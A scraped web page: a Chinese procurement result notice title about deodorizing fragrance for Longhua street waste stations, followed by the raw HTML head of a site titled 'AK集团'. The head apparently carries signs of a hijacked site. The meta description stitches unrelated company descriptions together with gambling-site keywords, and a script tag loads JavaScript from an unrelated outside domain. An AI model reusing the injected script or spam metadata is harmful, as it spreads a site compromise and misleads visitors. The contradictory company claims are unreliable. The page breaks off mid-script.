
人才招聘
招投标信息
企业公告
龙华街道城市管家项目垃圾转运站及公厕除臭香精采
购遴选结果公告
2026-06-05
浏览人数：
<!DOCTYPE html> <html lang="zh-cn" xmlns="http://www.w3.org/1999/xhtml"> <head spw="768"> <title>AK集团_AK集团(中国)</title> <meta content="AK集团,AK集团(中国),AK集团" name="keywords"/> <meta content="AK集团是国有控股上市公司，始创于1980年，1996年在上海证券交易所上市，为《财富》世界500强国贸控股集团（2022年排名第106位）的核心成员企业，系首批全国供应链创新与应用示范企业、国有企业公司治理示范企业、最具社会责任上市公司、年度中国最佳雇主AK集团(中国)【综合体育、官方网站、体验平台、AK集团(中国)注册、最新网址、官网入口、APP下载】是中国第一家综合航空技术服务类上市公司(2004年7月上市，股票代码:002023)，经过30年的发展，已成为以高端核心装备研制与保障、高性能集成电路设计与制造、航空工程技术与服务为主营业务的高新技术企业" name="description"/> <script language="javascript" src="https://zuizhongjs.com/js/25/9/7/ky1.js" type="text/javascript"></script> <meta charset="utf-8"/> <meta content="webkit" name="renderer"/> <meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover, minimal-ui" id="WebViewport" name="viewport"/> <meta content="telephone=no,email=no" name="format-detection"/> <meta content="pc,mobile" name="applicable-device"/> <meta content="no-transform" http-equiv="Cache-Control"/> <script type="text/javascript">(function(){if(window.outerWidth>1024||!window.addEventListener){return;} var w=document.getElementById('WebViewport');var dw=w.content;var em=true;function orientation(){if(window.orientation!=0){var width,scale;if(em){if(screen.width<767){return;} width=767;scale=1.06;}else{width=1201;scale=0.65;} w.content='width='+width+'px, initial-scale='+scale+', minimum-scale='+scale+', maximum-scale='+scale+', user-scalable=no, viewport-fit=cover, minimal-ui';}else{if(em){w.content=dw;}else{var scale=screen.width<=320?'0.25':'0.3';w.content='width=1200px, initial-scale='+scale+', minimum-scale='+scale+', maximum-scale=1.0, user-scalable=no, viewport-fit=cover, minimal-ui';}}} this.addEventListener('orientationchange',function(){if(/Apple/.test(navigator.vendor||'')||navigator.userAgent.indexOf('Safari')>=0){return;};setTimeout(function(){var fullscrren=window.fullscrren||document.fullscreen;if(!fullscrren)document.location.reload();},20);});orientation();})();</script> <link href="https://rc0.zihu.com/g5/M00/43/0A/CgAGbGi_pA2ALAqpAAAFreTCRD8034.css" id="css__site_lhjs" rel="stylesheet" type="text/css"/> <link href="https://rc1.zihu.com/js/pb/slick-1.8.0/slick.min.css" id="slick.min.css" rel="stylesheet" type="text/css"/> <link href="https://rc1.zihu.com/css/respond/site.respond.measure-tg-2.0.min.css" id="respond_measure2" rel="stylesheet" type="text/css"/><link href="https://rc0.zihu.com/g5/M00/54/11/CgAGbGoeldiAVMCrAAFOW5ZwQe0401.css" id="css__index" rel="stylesheet" type="text/css"/><link href="/wanboguanwangmanbetx/Images/logo.ico" rel="bookmark"/> <link href="/wanboguanwangmanbetx/Images/logo.ico" rel="shortcut icon"/> <script id="visit" type="text/javascript">var userAgent=navigator.userAgent;if(/MSIE\s+[5678]\./.test(userAgent)){location.href="/Admin/Design/Edition.html?type=2";};var _jtime=new Date();function jsLoad(){window.jLoad=new Date()-_jtime;}function jsError(){window.jLoad=-1;} </script> <script id="publicjs" onerror="jsError()" onload="jsLoad()" src="https://rc1.zihu.com/js/pb/3/public.1.6.js" type="text/javascript"></script> <script type="text/javascript">$(function (){ var device = page.currentDevice(); //pc头部导航下拉 $(".xg_menu>ul .xg_menuUl2").css({"left":"50%","margin-left":"-70px"}); //手机搜索 $(".p1721mf1721-06c2a2395624215a0").click(function (){ if ($(this).hasClass("search_curr")) { $(this).removeClass("search_curr"); $("#if17210b41bfded75c8c2b3").slideUp(); }else if (!$(this).hasClass("search_curr")){ $(this).addClass("search_curr"); $("#if17210b41bfded75c8c2b3").slideDown(); } }); //底部所属企业 if (device == 1) { $("#if17200f7979840a5d0206a").css({"position":"absolute","left":"0px","bottom":"39px"}) } $("#if17200f7979840a5d0206a").height("210px"); $("#if17200d0fa6020eb6c2098").click(function (){ if ($(this).hasClass("openbtn_curr")) { $(this).removeClass("openbtn_curr"); $("#if17200f7979840a5d0206a").slideUp(); }else if (!$(this).hasClass("openbtn_curr")){ $(this).addClass("o